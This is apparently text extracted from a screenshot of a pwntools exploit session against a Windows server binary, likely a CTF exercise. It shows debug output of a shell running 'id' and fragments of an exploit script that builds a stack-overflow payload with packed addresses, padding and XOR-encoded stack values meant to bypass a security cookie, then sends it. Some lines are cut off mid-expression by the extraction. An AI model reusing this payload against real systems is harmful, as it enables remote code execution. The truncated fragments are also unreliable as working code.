 COMMANDO 2020/08/06 ���� 15:32:11.75
C:\Users\Administrator\Desktop\Windows-Pwn\win_server-master>$ id
[DEBUG] Sent 0x3 bytes:
    'id\n'
[DEBUG] Received 0x3 bytes:
    'id\n'
id
[DEBUG] Received 0x2b bytes:
    'uid=197108(Admin) gid=197121 groups=197121\n'
uid=197108(Admin) gid=197121 groups=197121
[DEBUG] Received 0x2 bytes:
    '\r\n'
[DEBUG] Received 0x63 bytes:
    00000000  43 4f 4d 4d  41 4e 44 4f  20 32 30 32  30 2f 30 38  │COMM│ANDO│ 202│0/08│
    00000010  2f 30 36 20  d6 dc cb c4  20 31 35 3a  33 32 3a 31  │/06 │····│ 15:│32:1│
    00000020  36 2e 30 31  0d 0a 43 3a  5c 55 73 65  72 73 5c 41  │6.01│··C:│\Use│rs\A│
    00000030  64 6d 69 6e  69 73 74 72  61 74 6f 72  5c 44 65 73  │dmin│istr│ator│\Des│
    00000040  6b 74 6f 70  5c 57 69 6e  64 6f 77 73  2d 50 77 6e  │ktop│\Win│dows│-Pwn│
    00000050  5c 77 69 6e  5f 73 65 72  76 65 72 2d  6d 61 73 74  │\win│_ser│ver-│mast│
    00000060  65 72 3e                                            │er>│
    00000063
COMMANDO 2020/08/06 ���� 15:32:16.01
C:\Users\Administrator\Desktop\Windows-Pwn\win_server-master>$
37 payload+= p32(0xfffffffe)
38 payload+= p32(0)
39 payload+= p32(0xffffffcc)
40 payload+= p32(0)
41 payload+= p32(0xfffffffe)
42 payload+= p32(main_address+733)
43 payload+= 0x40*"a"
44 payload+= p32((stack_addr+156)^ sec
45 payload+= 'c' * 32
46 payload+= p32(next_addr)
47 payload+= p32(main_address+944)
48 payload+= p32((stack_addr+16)^ secu
49 payload+= p32(0)
50 payload+= "b"*16
51 sh.sendline(payload)
52
53
54 sh.recvline()
55 sh.sendline('yes')